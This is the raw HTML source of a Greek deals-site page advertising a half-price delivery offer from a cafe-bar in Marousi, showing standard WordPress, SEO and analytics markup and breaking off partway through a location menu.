

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/delivery-%CF%83%CF%84%CE%BF-%CE%BC%CE%B1%CF%81%CE%BF%CF%8D%CF%83%CE%B9-%CF%81%CE%BF%CF%86%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%86%CE%B1%CE%B3%CE%B7%CF%84%CF%8C-%CE%B3%CE%BB%CF%85%CE%BA%CE%AC/
body_size: 37274
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Delivery στο Μαρούσι: Ροφήματα, Φαγητό &amp; Γλυκά - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Delivery στο Μαρούσι: Ροφήματα, Φαγητό &amp; Γλυκά - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:description" content="Delivery: -50% σε Επιλεγμένους Συνδυασμούς Ροφημάτων, Φαγητού &#038; Γλυκών, από το Bookabar Cafe Bar στο Μαρούσι" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/delivery-στο-μαρούσι-ροφήματα-φαγητό-γλυκά/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/delivery-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%cf%81%ce%bf%cf%8d%cf%83%ce%b9-%cf%81%ce%bf%cf%86%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%cf%8c-%ce%b3%ce%bb%cf%85%ce%ba%ce%ac/","url":"https://www.bonusdeals.gr/deal/delivery-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%cf%81%ce%bf%cf%8d%cf%83%ce%b9-%cf%81%ce%bf%cf%86%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%cf%8c-%ce%b3%ce%bb%cf%85%ce%ba%ce%ac/","name":"Delivery στο Μαρούσι: Ροφήματα, Φαγητό & Γλυκά - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/delivery-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%cf%81%ce%bf%cf%8d%cf%83%ce%b9-%cf%81%ce%bf%cf%86%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%cf%8c-%ce%b3%ce%bb%cf%85%ce%ba%ce%ac/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/delivery-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%cf%81%ce%bf%cf%8d%cf%83%ce%b9-%cf%81%ce%bf%cf%86%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%cf%8c-%ce%b3%ce%bb%cf%85%ce%ba%ce%ac/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2022/03/thumb_bookabar_new_delivery_001.png","datePublished":"2022-03-22T03:31:45+00:00","dateModified":"2022-03-22T03:31:45+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/delivery-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%cf%81%ce%bf%cf%8d%cf%83%ce%b9-%cf%81%ce%bf%cf%86%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%cf%8c-%ce%b3%ce%bb%cf%85%ce%ba%ce%ac/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/delivery-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%cf%81%ce%bf%cf%8d%cf%83%ce%b9-%cf%81%ce%bf%cf%86%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%cf%8c-%ce%b3%ce%bb%cf%85%ce%ba%ce%ac/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/delivery-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%cf%81%ce%bf%cf%8d%cf%83%ce%b9-%cf%81%ce%bf%cf%86%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%cf%8c-%ce%b3%ce%bb%cf%85%ce%ba%ce%ac/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2022/03/thumb_bookabar_new_delivery_001.png","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2022/03/thumb_bookabar_new_delivery_001.png","width":328,"height":197},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/delivery-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%cf%81%ce%bf%cf%8d%cf%83%ce%b9-%cf%81%ce%bf%cf%86%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%cf%8c-%ce%b3%ce%bb%cf%85%ce%ba%ce%ac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"Προσφορές","item":"https://www.bonusdeals.gr/deal/"},{"@type":"ListItem","position":3,"name":"Delivery στο Μαρούσι: Ροφήματα, Φαγητό &#038; Γλυκά"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;ver=6.4.7" id="google-maps-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1129141' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fdelivery-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b1%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25b9-%25cf%2581%25ce%25bf%25cf%2586%25ce%25ae%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2586%25ce%25b1%25ce%25b3%25ce%25b7%25cf%2584%25cf%258c-%25ce%25b3%25ce%25bb%25cf%2585%25ce%25ba%25ce%25ac%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fdelivery-%25cf%2583%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b1%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25b9-%25cf%2581%25ce%25bf%25cf%2586%25ce%25ae%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2586%25ce%25b1%25ce%25b3%25ce%25b7%25cf%2584%25cf%258c-%25ce%25b3%25ce%25bb%25cf%2585%25ce%25ba%25ce%25ac%2F&#038;format=xml" />
</head>
<body class="deal-template-default single single-deal postid-1129141">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
